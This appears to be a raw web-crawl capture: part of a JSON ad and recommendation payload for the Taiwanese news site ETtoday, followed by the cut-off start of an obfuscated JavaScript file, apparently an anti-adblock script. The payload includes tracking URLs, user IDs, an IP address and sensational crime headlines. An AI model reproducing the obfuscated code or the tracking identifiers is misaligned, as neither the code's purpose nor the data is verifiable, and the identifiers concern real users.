5c2f2512e40&trackingid=331f68f132339230e2c98aa023d87b5e&acid=33395&data=[base64]&uid=05c861913b167ca52f11768551163528&mguid=&gprice=AM2LmoiUnsZN3UEgOxXvvOGS7YddWPrrc4uvNTYxiEg&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=331f68f132339230e2c98aa023d87b5e&t=1768551165127&uid=05c861913b167ca52f11768551163528&nc=1&crypto=F0M4GPM8-_h_lIOv67lM6dDBXR64rTQjkftxpvLV24Q="],"score":0.0010760790211694292,"score2":0.001109082,"privacy":"","trackingid":"331f68f132339230e2c98aa023d87b5e","c2":3.34950746037066E-4,"c3":0.013796498998999596,"image_fit":true,"image_background":0,"c":5.518606,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"67a42ccb324ed151a58b4569","dsp":"breaktime","title":"踩著空氣，邁向極限，讓每一步都輕盈有力","image":"https://tpc.googlesyndication.com/pimgad/15298232671683187227?","origin_url":"https://tinyurl.com/2y4mq3nt","url":"https://a.popin.cc/popin_redirect/redirect?lp=https%3A%2F%2Ftinyurl.com%2F2y4mq3nt&data=[base64]&token=8b2d32418d9d2f4e4bdc&t=1768551165126&uid=05c861913b167ca52f11768551163528&crypto=F0M4GPM8-_h_lIOv67lM6dDBXR64rTQjkftxpvLV24Q=","imp":"https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=8b2d32418d9d2f4e4bdc&t=1768551165126&uid=05c861913b167ca52f11768551163528&type=imp","media":"NIKE AIR MAX","campaign":"67a42b37324ed1fe838b456c","nid":"67a42ccb324ed151a58b4569","imptrackers":[],"clicktrackers":[],"score":9.179211986432051E-4,"score2":9.179211986432051E-4,"privacy":"","image_fit":true,"nurl":"https://internal-test.com/win-notice"},{"_id":"661e6535324ed172b08b4568","dsp":"appier","title":"當年的楓之谷回來了 楓之谷世界","image":"https://cr.adsappier.com/i/ff142eb5-c796-4d40-a946-c00ca6993733/Rne4pOE_1751451124241_0.jpeg","origin_url":"https://tw.c.appier.net/xclk?bidobjid=UJXaQ1J-DYWbHDMZ_PJpaQ&cid=UT1gSoEXQL-tBE-pl1JEBQ&crid=tIdJ-wVKQkKNE7sonMbilA&crpid=g6KLTkf-SnC3n-fZsUAPwQ&soid=WYaH&partner_id=0ZbOxc8zecjd&bx=Cylxwnu_oqfsKqGPoqoQ7rusoPfx7quDK4lqU1u_uYiRJbOfwHf9UYiRu1x1c8sRuqaRK4lNZLM12qu-uYOPuqa1U8Squ1x1U8A121uVo4u-uYOPJ1u_uqGxKqGsKqZ9o4lO&ui=CylYc8Myuqa1or69oqGQKqGPo1QVoqu_2qGxujR&consent=1&ddhh=orwWo6","url":"https://a.popin.cc/popin_redirect/redirect?lp=https%3A%2F%2Ftw.c.appier.net%2Fxclk%3Fbidobjid%3DUJXaQ1J-DYWbHDMZ_PJpaQ%26cid%3DUT1gSoEXQL-tBE-pl1JEBQ%26crid%3DtIdJ-wVKQkKNE7sonMbilA%26crpid%3Dg6KLTkf-SnC3n-fZsUAPwQ%26soid%3DWYaH%26partner_id%3D0ZbOxc8zecjd%26bx%3DCylxwnu_oqfsKqGPoqoQ7rusoPfx7quDK4lqU1u_uYiRJbOfwHf9UYiRu1x1c8sRuqaRK4lNZLM12qu-uYOPuqa1U8Squ1x1U8A121uVo4u-uYOPJ1u_uqGxKqGsKqZ9o4lO%26ui%3DCylYc8Myuqa1or69oqGQKqGPo1QVoqu_2qGxujR%26consent%3D1%26ddhh%3DorwWo6&data=[base64]&token=c5f3487b488bec0f19de&t=1768551165126&uid=05c861913b167ca52f11768551163528&crypto=F0M4GPM8-_h_lIOv67lM6dDBXR64rTQjkftxpvLV24Q=","imp":"https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=c5f3487b488bec0f19de&t=1768551165126&uid=05c861913b167ca52f11768551163528&type=imp","media":"Maplestory Worlds","campaign":"661e62fd324ed12b388b4567","nid":"661e6535324ed172b08b4568","imptrackers":["https://ss-jp2.appiersig.com/winshowimg?bidobjid=UJXaQ1J-DYWbHDMZ_PJpaQ&cid=UT1gSoEXQL-tBE-pl1JEBQ&crid=tIdJ-wVKQkKNE7sonMbilA&crpid=g6KLTkf-SnC3n-fZsUAPwQ&soid=WYaH&partner_id=0ZbOxc8zecjd&bx=Cylxwnu_oqfsKqGPoqoQ7rusoPfx7quDK4lqU1u_uYiRJbOfwHf9UYiRu1x1c8sRuqaRK4lNZLM12qu-uYOPuqa1U8Squ1x1U8A121uVo4u-uYOPJ1u_uqGxKqGsKqZ9o4lO&ui=CylYc8Myuqa1or69oqGQKqGPo1QVoqu_2qGxujR&consent=1&ddhh=orwWo6&price=0.029513238525390628","https://vst.c.appier.net/w?cid=UT1gSoEXQL-tBE-pl1JEBQ&crid=tIdJ-wVKQkKNE7sonMbilA&crpid=g6KLTkf-SnC3n-fZsUAPwQ&bidobjid=UJXaQ1J-DYWbHDMZ_PJpaQ&partner_id=0ZbOxc8zecjd&tracking_ns=622d4f6d43bf814&consent=1&w=1","https://gocm.c.appier.net/popin","https://abr.ge/@maplestoryworlds/appier?ad_creative=gl_artale_upd_wolmyopq&ad_group=appier_broad&ad_id=&campaign=1-1_gl_tw_250424&campaign_id=&click_id=UT1gSoEXQL-tBE-pl1JEBQ.UJXaQ1J-DYWbHDMZ_PJpaQ&content=pc_tw&routing_short_id=c2scrk&sub_id=appier_broad&term=gl_artale_upd_wolmyopq&tracking_template_id=8401036b5b450b109782956327e3f443&ad_type=view&_atrk_c=UT1gSoEXQL-tBE-pl1JEBQ&_atrk_cr=tIdJ-wVKQkKNE7sonMbilA&_atrk_pt=0ZbOxc8zecjd&_atrk_bi=UJXaQ1J-DYWbHDMZ_PJpaQ&_atrk_f=${appierfsk}","https://mt-usw.appiersig.com/event?bidobjid=UJXaQ1J-DYWbHDMZ_PJpaQ&cid=UT1gSoEXQL-tBE-pl1JEBQ&oid=TbOw08gTQ3SyhML0FPS_pA&partner_id=0ZbOxc8zecjd&s2s=0&event=show&loc=show&dm=&osv=10.15.7.0&adj=0&cn=03HtRUmtNCnz93HM&url=[base64]"],"clicktrackers":[],"score":9.030275761023128E-4,"score2":9.030275761023128E-4,"privacy":"","image_fit":true}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[{"url":"https://www.ettoday.net/news/20260116/3101959.htm","title":"屏東妹妹房間滑手機　遭親哥闖入「強脫內褲」性侵　","image":"dfee1066c0e27684a91763c05d8546cc.jpg","pubdate":"202601160000000000","category":"社會","safe_text":false,"common_category":["social","lovemarrige"],"image_url":"https://cdn2.ettoday.net/images/7024/e7024457.jpg","task":"ettoday_https","score":17742},{"url":"https://www.ettoday.net/news/20260115/3101309.htm","title":"媽媽躲起來騙她　陸女童哭著找人「當街休克」身亡","image":"0587780ff353b6235fb779604cf7e963.jpg","pubdate":"202601150000000000","category":"大陸","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8581/e8581535.png","task":"ettoday_https","score":683},{"url":"https://www.ettoday.net/news/20260109/3098077.htm","title":"誘惑國中離家少女拍AV！社長「下海當男優」指導　拍千部狂賺200萬","image":"cacdfd71b1a0d90c8fb25dae7bba7e5f.jpg","pubdate":"202601090000000000","category":"國際","safe_text":false,"common_category":["social","entertainment"],"image_url":"https://cdn2.ettoday.net/images/6993/e6993980.jpg","task":"ettoday_https","score":393},{"url":"https://www.ettoday.net/news/20260116/3102008.htm","title":"「中壢已經沒有台灣人了」　網紅實際走訪驚呼：像來到國外","image":"917f5e66f14b3a31c5339d5b9821aca4.jpg","pubdate":"202601160000000000","category":"生活","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://cdn2.ettoday.net/images/4909/e4909786.jpg","task":"ettoday_https","score":252},{"url":"https://www.ettoday.net/news/20251230/3089742.htm","title":"第一次過夜！男友急衝超商「竟是為了它」　女傻眼一看狂讚","image":"ebc19b9a21b95bfdc9b6b01e833838eb.jpg","pubdate":"202512300000000000","category":"生活","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/7218/e7218287.jpg","task":"ettoday_https","score":252},{"url":"https://www.ettoday.net/news/20260110/3098694.htm","title":"陳昭姿卸任台灣「恐丟IPAC資格」 范雲：盼不管哪位民眾黨主席都支持","image":"21fcc6cc6df101b5316ac432c65db5cf.jpg","pubdate":"202601100000000000","category":"政治","safe_text":true,"common_category":["politics","sports"],"image_url":"https://cdn2.ettoday.net/images/8553/e8553984.jpg","task":"ettoday_https","score":224},{"url":"https://www.ettoday.net/news/20260115/3101637.htm","title":"「年終獎金被扣」只剩1個月！　日男持刀砍死社長","image":"2d965ff408fcb2425d13d2534e00fb23.jpg","pubdate":"202601150000000000","category":"國際","safe_text":false,"common_category":["social","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8582/e8582626.jpg","task":"ettoday_https","score":160},{"url":"https://www.ettoday.net/news/20260113/3099811.htm","title":"戰酒黑金龍馬年限定酒款　以醇順酒韻迎接2026強勢開局","image":"90beac6cf988cdd393a74cbc030c7fc6.jpg","pubdate":"202601130000000000","category":"民生消費","safe_text":true,"common_category":["business","fashion"],"image_url":"https://cdn2.ettoday.net/images/8578/e8578684.png","task":"ettoday_https","score":121},{"url":"https://www.ettoday.net/news/20260115/3101915.htm","title":"獨／林炎田障礙！離開高雄接任北警局長　陳其邁「真毋甘」曝關鍵","image":"5498be2e612880a722d7facb66c967e6.jpg","pubdate":"202601150000000000","category":"社會","safe_text":false,"common_category":["politics","business"],"image_url":"https://cdn2.ettoday.net/images/8545/e8545521.jpg","task":"ettoday_https","score":121},{"url":"https://www.ettoday.net/news/20260106/3092100.htm","title":"主管狂追工作進度　半夜傳LINE「報告要弄多久？」她用1招化解","image":"427153cdefe9bf892b3ca57ee0254d3e.jpg","pubdate":"202601060000000000","category":"生活","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://cdn2.ettoday.net/images/8558/e8558268.jpg","task":"ettoday_https","score":70},{"url":"https://www.ettoday.net/news/20260115/3101321.htm","title":"川普減稅換台積電「加碼蓋5廠」　韓媒：三星成最大苦主","image":"b4e2adfa8473968494c54184033858ec.jpg","pubdate":"202601150000000000","category":"國際","safe_text":true,"common_category":["business","economy"],"image_url":"https://cdn2.ettoday.net/images/4223/e4223696.jpg","task":"ettoday_https","score":66},{"url":"https://www.ettoday.net/news/20260116/3102058.htm","title":"港警兩槍擊斃持刀兇犯　警下決心開槍曝：沒有其他選擇","image":"60b3873f5df92047bf7423149f7ba074.jpg","pubdate":"202601160000000000","category":"大陸","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8583/e8583159.png","task":"ettoday_https","score":52},{"url":"https://www.ettoday.net/news/20260115/3101294.htm","title":"溼答答4天剩8℃　強烈冷氣團要來了","image":"4dd09745d4a470d4fc65a3440147b00e.jpg","pubdate":"202601150000000000","category":"氣象","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://cdn2.ettoday.net/images/8581/e8581500.gif","task":"ettoday_https","score":51},{"url":"https://www.ettoday.net/news/20260110/3098970.htm","title":"冷氣團今晚殺到！　北台灣急凍探10度","image":"e3fd7acd02c95d4c6b2b7c01f90c3f3a.jpg","pubdate":"202601100000000000","category":"氣象","safe_text":true,"common_category":["lifestyle","health"],"image_url":"https://cdn2.ettoday.net/images/8575/e8575166.png","task":"ettoday_https","score":51},{"url":"https://www.ettoday.net/news/20260115/3101785.htm","title":"38歲女嘔吐一夜突發腦梗癱瘓　丈夫崩潰：結婚19年都未帶她旅遊","image":"1b1ae5a5b0a3c0a717c2b7f1b318f884.jpg","pubdate":"202601150000000000","category":"大陸","safe_text":false,"common_category":["health","social"],"image_url":"https://cdn2.ettoday.net/images/8582/e8582792.jpg","task":"ettoday_https","score":49},{"url":"https://www.ettoday.net/news/20260110/3098643.htm","title":"快訊／今晨最低3.9℃！4縣市冷爆不到6度　今晚又有冷氣團來襲","image":"e7e00364277cb5088b97f4633c94ffb2.jpg","pubdate":"202601100000000000","category":"氣象","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://cdn2.ettoday.net/images/8572/e8572303.jpg","task":"ettoday_https","score":48},{"url":"https://www.ettoday.net/news/20260108/3097362.htm","title":"AV「色氣大姐姐」水川菫無預警宣布引退！","image":"4fbff20c3abb01e025220d3cde59fd3f.jpg","pubdate":"202601080000000000","category":"生活","safe_text":true,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8570/e8570763.png","task":"ettoday_https","score":46},{"url":"https://www.ettoday.net/news/20260115/3101310.htm","title":"「名媛公敵」趙文安發聲提告！否認搶已婚富商　怒揭爆料者身分","image":"16558cf78b7d27eafbc643e99facf3a3.jpg","pubdate":"202601150000000000","category":"生活","safe_text":false,"common_category":["social","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8581/e8581519.jpg","task":"ettoday_https","score":45},{"url":"https://www.ettoday.net/news/20260109/3098103.htm","title":"「蔣萬安在走自己的路！」　媒體人觀察3點：跟國民黨中央不是太像","image":"919d2d62ebcf8a38e342a8a3a0ef3ee6.jpg","pubdate":"202601090000000000","category":"生活","safe_text":true,"common_category":["politics","business"],"image_url":"https://cdn2.ettoday.net/images/8556/e8556725.jpg","task":"ettoday_https","score":43},{"url":"https://www.ettoday.net/news/20260108/3097873.htm","title":"泰國變性人基隆鐵路街賣淫　攬客找上阿Sir！白目皮條客慘了","image":"f60fba7de777f37edb6e46739f4bed9d.jpg","pubdate":"202601080000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/3842/e3842325.jpg","task":"ettoday_https","score":40},{"url":"https://www.ettoday.net/news/20260113/3100237.htm","title":"7-11推出反派貓「魯斯佛」、小熊維尼周邊　超過80款快閃購","image":"1f96d175096b2f5cd9683e7a68e5515f.jpg","pubdate":"202601130000000000","category":"民生消費","safe_text":true,"common_category":["fashion","beauty"],"image_url":"https://cdn2.ettoday.net/images/8578/e8578832.jpg","task":"ettoday_https","score":37},{"url":"https://www.ettoday.net/news/20260107/3097326.htm","title":"廟會內褲辣妹「抱頭埋奶」只要100元　男爽貼雪乳洗臉畫面曝","image":"ddad3628863d893adc92a3a72fa75e46.jpg","pubdate":"202601070000000000","category":"生活","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8570/e8570687.jpg","task":"ettoday_https","score":37},{"url":"https://www.ettoday.net/news/20260115/3101747.htm","title":"快訊／北捷乘客突亮剪刀：幫妳剪頭髮？2女嚇壞　列車停忠孝新生站","image":"a64df07b972e3878b4be4dcc004d9987.jpg","pubdate":"202601150000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8482/e8482743.jpg","task":"ettoday_https","score":37},{"url":"https://www.ettoday.net/news/20260108/3097659.htm","title":"冬天飛日本賞雪　他佩服「台灣人1舉動」讚勇敢：連日本人都不敢","image":"07a5937e8a7ddec58b6ffdf7480607e1.jpg","pubdate":"202601080000000000","category":"生活","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/7488/e7488436.jpg","task":"ettoday_https","score":30},{"url":"https://www.ettoday.net/news/20260110/3098859.htm","title":"獨／高雄警官疑酒容上班拒測！檢舉電話狂灌督察室　警局加重懲處","image":"36c04159c55dcc35d91eabcbf6a9cbfe.jpg","pubdate":"202601100000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8537/e8537258.jpg","task":"ettoday_https","score":30},{"url":"https://www.ettoday.net/news/20260114/3100632.htm","title":"ET民調／2026台中市長！江啟臣48%大幅領先楊瓊瓔　對決綠營何欣純贏18.6％","image":"849b5d1ebcd67c2e2de865685d746661.jpg","pubdate":"202601140000000000","category":"政治","safe_text":true,"common_category":["politics","sports"],"image_url":"https://cdn2.ettoday.net/images/8579/e8579919.jpg","task":"ettoday_https","score":30},{"url":"https://www.ettoday.net/news/20260109/3088387.htm","title":"年輕人也遮不住的累！視覺年齡被「眼神」出賣　醫師：眼袋才是讓臉顯老的最大破綻","image":"bef4e3d86aabed96d1d695c26bdc9042.jpg","pubdate":"202601090000000000","category":"民生消費","safe_text":false,"common_category":["health","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571438.jpg","task":"ettoday_https","score":28},{"url":"https://www.ettoday.net/news/20260108/3097543.htm","title":"快訊／政策大轉彎！　陳其邁宣布公立國中小營養午餐免費","image":"671e76d51b1b78b135ce1618d4a05881.jpg","pubdate":"202601080000000000","category":"生活","safe_text":true,"common_category":["business","politics"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571002.jpg","task":"ettoday_https","score":25},{"url":"https://www.ettoday.net/news/20260115/3101680.htm","title":"女檢座加班摔斷手臂！怒告檢察長、清潔公司索賠　結果出爐","image":"7c13b5754359068a170cf0ed98875c1c.jpg","pubdate":"202601150000000000","category":"社會","safe_text":false,"common_category":["social","economy"],"image_url":"https://cdn2.ettoday.net/images/7659/e7659618.png","task":"ettoday_https","score":21},{"url":"https://www.ettoday.net/news/20260115/3101762.htm","title":"金門機車路口碰撞！女騎士下車撿東西...然後跑了　警全面追緝","image":"c66f87d0773203a1c6d51d03110a8f1c.jpg","pubdate":"202601150000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8582/e8582672.jpg","task":"ettoday_https","score":21},{"url":"https://www.ettoday.net/news/20260109/3098505.htm","title":"海關突攔下「狂問長長一支」　歌手尷尬拿出超閃：I人社死現場","image":"679b2ff09dbdbae1b689776ccc98cfb7.jpg","pubdate":"202601090000000000","category":"生活","safe_text":true,"common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/7316/e7316038.jpg","task":"ettoday_https","score":21},{"url":"https://www.ettoday.net/news/20260110/3098668.htm","title":"幼兒園再傳虐童！　二歲兒竟有肛門撕裂傷","image":"2b8eff2b335d4d7cd54d5fe32206a066.jpg","pubdate":"202601100000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8574/e8574190.jpg","task":"ettoday_https","score":19},{"url":"https://www.ettoday.net/news/20260109/3098421.htm","title":"不用逐段標【無】了！　國防部改制非機密文件「封面標7字」","image":"c0cfa8f50d19adfdd61fb7fa16e5a054.jpg","pubdate":"202601090000000000","category":"政治","safe_text":false,"common_category":["politics","social"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571495.jpg","task":"ettoday_https","score":18},{"url":"https://www.ettoday.net/news/20251228/3091633.htm","title":"重大突破！「癌症疫苗」將成真　一針拯救千萬人性命","image":"2b1e351619ddebea5fe13da7819904c6.jpg","pubdate":"202512280000000000","category":"國際","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/1475/e1475499.jpg","task":"ettoday_https","score":16},{"url":"https://www.ettoday.net/news/20260112/3099919.htm","title":"北市董座瘋狂激戰人妻「床都是汗水」　她嬌嗔：下次要拔出來","image":"a6367eda4d6a20816bc947a36b86cdfd.jpg","pubdate":"202601120000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/2592/e2592799.jpg","task":"ettoday_https","score":15},{"url":"https://www.ettoday.net/news/20260108/3097641.htm","title":"顧立雄稱F-16戰機MMC穩定　凌濤轟詐騙：政院應啟動文書造假調查","image":"18efac3ebf2879accfc730a82298cfa9.jpg","pubdate":"202601080000000000","category":"政治","safe_text":false,"common_category":["politics","social"],"image_url":"https://cdn2.ettoday.net/images/8182/e8182283.jpg","task":"ettoday_https","score":14},{"url":"https://www.ettoday.net/news/20251222/3088468.htm","title":"下班途中遭砍「2條件」可領職災給付　勞保局：須5年內主動申請","image":"c5097bd306ead8dc6a858c1c51c0d93c.jpg","pubdate":"202512220000000000","category":"生活","safe_text":false,"common_category":["social","economy"],"image_url":"https://cdn2.ettoday.net/images/8545/e8545145.png","task":"ettoday_https","score":12},{"url":"https://www.ettoday.net/news/20260108/3097533.htm","title":"進房秒脫光！海軍艦長裝酒醉帶女下屬開房想硬上　判4年半定讞","image":"8f88fbcede23ea1750efdd27240b9831.jpg","pubdate":"202601080000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571062.png","task":"ettoday_https","score":12},{"url":"https://www.ettoday.net/news/20251220/3087010.htm","title":"瘋電影／喇嘛與仁波切　西藏活佛仁波切四處流亡現況","image":"4e0a4d7518f9f2041ad1726e39b30624.jpg","pubdate":"202512200000000000","category":"電影","safe_text":true,"common_category":["lifestyle","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8544/e8544814.jpg","task":"ettoday_https","score":11},{"url":"https://www.ettoday.net/news/20260114/3100724.htm","title":"快訊／台電左營二次變電所意外！　員工「鐵捲門夾胸口」當場慘死","image":"59c41b4eb8436f6c0e6b66816933fdcf.jpg","pubdate":"202601140000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8580/e8580077.jpg","task":"ettoday_https","score":11},{"url":"https://www.ettoday.net/news/20260115/3101602.htm","title":"獨／學測超強轉運法！專家：口袋放3葉2石...考場秒變主場","image":"2ed6625ff4a07736aa0e34f5efd1943e.jpg","pubdate":"202601150000000000","category":"生活","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8582/e8582152.jpg","task":"ettoday_https","score":11},{"url":"https://www.ettoday.net/news/20260110/3098657.htm","title":"父中國工作失聯6年　女兒滑臉書驚見「新一家三口照」","image":"7e03be99e2f8cbf79a10e04398fd66f6.jpg","pubdate":"202601100000000000","category":"社會","safe_text":false,"common_category":["social","entertainment"],"image_url":"https://cdn2.ettoday.net/images/5566/e5566688.jpg","task":"ettoday_https","score":10},{"url":"https://www.ettoday.net/news/20260115/3101603.htm","title":"快訊／職場霸凌又濫權進用親人　前海科館長陳素芬與大姑收押禁見","image":"c778e236c151581279fb4b60e74f36cb.jpg","pubdate":"202601150000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8582/e8582170.jpg","task":"ettoday_https","score":10},{"url":"https://www.ettoday.net/news/20260110/3093352.htm","title":"ET專訪／何欣純分析藍白合2變數　評2位可能對手曝選戰勝敗關鍵","image":"f7d4d1994e7fa8af47b4e2afb56b5868.jpg","pubdate":"202601100000000000","category":"政治","safe_text":false,"common_category":["business","politics"],"image_url":"https://cdn2.ettoday.net/images/8554/e8554854.jpg","task":"ettoday_https","score":10},{"url":"https://www.ettoday.net/news/20260109/3098547.htm","title":"台灣超越日韓！正式登頂「最不想生國家」","image":"d5c6efafcc6ea1906c7888eee9a53db8.jpg","pubdate":"202601090000000000","category":"生活","safe_text":false,"common_category":["health","economy"],"image_url":"https://cdn2.ettoday.net/images/8374/e8374929.png","task":"ettoday_https","score":10},{"url":"https://www.ettoday.net/news/20260109/3098128.htm","title":"政大系籃正妹「轉型拍大尺」用手遮而已！他驚：不只拍泳裝、內衣","image":"565129bd14e374ad3ecdb52bb0898aa2.jpg","pubdate":"202601090000000000","category":"生活","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://cdn2.ettoday.net/images/8572/e8572620.jpg","task":"ettoday_https","score":9},{"url":"https://www.ettoday.net/news/20260108/3097514.htm","title":"陸海底撈「小便少年」與家長登報道歉　會吸取深刻教訓改過自新","image":"0f1c13a206df10b30196d8291439ef33.jpg","pubdate":"202601080000000000","category":"大陸","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561204.png","task":"ettoday_https","score":9},{"url":"https://www.ettoday.net/news/20251219/3087169.htm","title":"張文背景曝光！空軍退伍、教召未到遭通緝　疑私自練刀彈犯案","image":"c4001a0dd66260a721420771a54ec86e.jpg","pubdate":"202512190000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8545/e8545255.png","task":"ettoday_https","score":9},{"url":"https://www.ettoday.net/news/20260107/3096449.htm","title":"馬年新春跨越巔峰的傳奇組合! 馬爹利攜手梁朝偉、彭于晏舉杯喝采，以藍淬燕歡聚團圓，獻藍帶成就贈禮心意","image":"493eafc346c6c585a6deb82eec1004ed.jpg","pubdate":"202601070000000000","category":"民生消費","safe_text":true,"common_category":["business","fashion"],"image_url":"https://cdn2.ettoday.net/images/8568/e8568966.jpg","task":"ettoday_https","score":8},{"url":"https://www.ettoday.net/news/20251222/3088126.htm","title":"日本核電發展里程碑！全球最大「柏崎刈羽」恐重啟　居民憂慮反對","image":"1edb416fb55e3b105f1f834b3edf1fb0.jpg","pubdate":"202512220000000000","category":"國際","safe_text":false,"common_category":["business","economy"],"image_url":"https://cdn2.ettoday.net/images/8548/e8548169.jpg","task":"ettoday_https","score":7}],"cookie":[],"cf":[],"e_ranking":[{"rt50":"1404","rt60":"2237","rt30":"549","rt40":"958","rt90":"11841","rt70":"3079","rt0":"0","rt80":"5183","0":"-2137","100":"765","rt10":"52","rt100":"11495","rt20":"181","90":"483","80":"237","70":"164","60":"138","50":"106","time":"37199","40":"100","30":"70","updated":"1768533859023","20":"42","10":"32","url":"https://www.ettoday.net/news/20260116/3101959.htm","pv":2811,"score":225261.46467009827,"title":"屏東妹妹房間滑手機　遭親哥闖入「強脫內褲」性侵　","image":"dfee1066c0e27684a91763c05d8546cc.jpg"}],"time":1768551164,"logid":"ad6126c9-3e5d-4b1e-9700-387b5a40ba0a","alg":"ltr","safe_image":null,"safe_text":false,"identity":null,"ip":"18.218.132.122","v_dish_labels":"搜救,伊斯坦堡,基礎設施,一梯次,建築物,敘利亞,消防員,消防局,超低溫,台北市,寒流,隊伍,機場,發生,災民,凌晨,記者,身影,搶救,全球,政府,崩塌,超過,一流,飛至,瓦礫,梯次,準備,破壞,只能,消防,死亡,如今,遭遇,導致,物資,傳出,受到,徒手,飛抵,死傷,規模,曝光,幫助,大震,了解,鄰國,歷年,小時,過去,地震,引起,驟降,親人,人數,溫度,關注,特種,入夜,組成,送進,報導","v_dish_tlabels":"土耳其,轉機,強震,踏雪,受困,國家隊,畫面,低溫,災區","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/ad-shield/e/index.js
body_size: 67419
content:
(function() {function a0G(s,G){var I=a0s();return a0G=function(E,S){E=E-0x176;var w=I[E];if(a0G['icfKvm']===undefined){var i=function(h){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',K='';for(var Q=0x0,W,M,O=0x0;M=h['charAt'](O++);~M&&(W=Q%0x4?W*0x40+M:M,Q++%0x4)?d+=String['fromCharCode'](0xff&W>>(-0x2*Q&0x6)):0x0){M=z['indexOf'](M);}for(var L=0x0,e=d['length'];L<e;L++){K+='%'+('00'+d['charCodeAt'](L)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(K);};var t=function(h,z){var d=[],K=0x0,Q,W='';h=i(h);var M;for(M=0x0;M<0x100;M++){d[M]=M;}for(M=0x0;M<0x100;M++){K=(K+d[M]+z['charCodeAt'](M%z['length']))%0x100,Q=d[M],d[M]=d[K],d[K]=Q;}M=0x0,K=0x0;for(var O=0x0;O<h['length'];O++){M=(M+0x1)%0x100,K=(K+d[M])%0x100,Q=d[M],d[M]=d[K],d[K]=Q,W+=String['fromCharCode'](h['charCodeAt'](O)^d[(d[M]+d[K])%0x100]);}return W;};a0G['hhYlZG']=t,s=arguments,a0G['icfKvm']=!![];}var v=I[0x0],V=E+v,H=s[V];return!H?(a0G['RuUyKj']===undefined&&(a0G['RuUyKj']=!![]),w=a0G['hhYlZG'](w,S),s[V]=w):w=H,w;},a0G(s,G);}function a0s(){var vX=['WR1BmmkZ','WOP+o1i','xbBdG8kV','WOFcVCo9oa','WOeKvX4','WOJcU0pdRW','W7i4ddS','BdJcKCoA','WPDcWOS6','W6P4WPiI','W53cLgldHa','wX1naa','W5tcRmonW7S','W5m8W7Ly','W6zqW6C','yCo4WQju','WRxcUSkNCq','W6lcRgZdUG','WRblcmkP','mYxdUq4','W7voWRm6','WR/cQCoBhW','yq5/tG','wbNcHmou','WQWrtYm','jmk6W5dcHG','W5tcSIpdTq','W7zqW7Cn','WRdcR8kQCa','WRZcKCo1dW','W5PtWPGK','WQO9BGq','WRb1BG','W7D0W78/','AdJdT8kV','WRGrlJm','ymokW5xdRq','WRXYW5iZ','W6W2dJu','W4pdQSk+W5O','vCkGoSoD','W5dcV8kCWRW','sSoSWP/dSW','W6irW7b0','WR7cTmozga','W4uDa8kJ','W45ztKq','t3ZdQ1u','W4hcS8onW6q','wIZcTCov','W6TUW4m+','W4lcKSoGW4u','f1JcH8kJ','BCoxcGK','Du80ja','W5FcPSo4WPK','W5SPeCkc','wSo4W6RdUa','pxZcPmkg','WRxdRSkWza','BanWsa','tapdKSk9','W7FcKSo7WOG','WOnqFJC','WQ1FlSku','cG8Ntq','nhJcQmkm','WQTeW6ib','WPrqtJ4','WQdcQx3dPa','W4JcMMddKG','cgOW','WRXFgG','WOlcPSkjWRS','t8knW6O7','n8ofySke','qMRdHq','medcVCkb','rItcM8oT','WPOSxSkS','W6TCWQW/','WQz8W4e3','AX7dQSki','fmkJW4ZcUq','WQTptMa','WPxcVSkYBa','WPW9WRj4','DSoehqm','ztT7dG','W6pcHmo/WQO','WOtcKCkSWOW','v8kNmSow','WQTeW70k','jmk2W4FcGa','WPr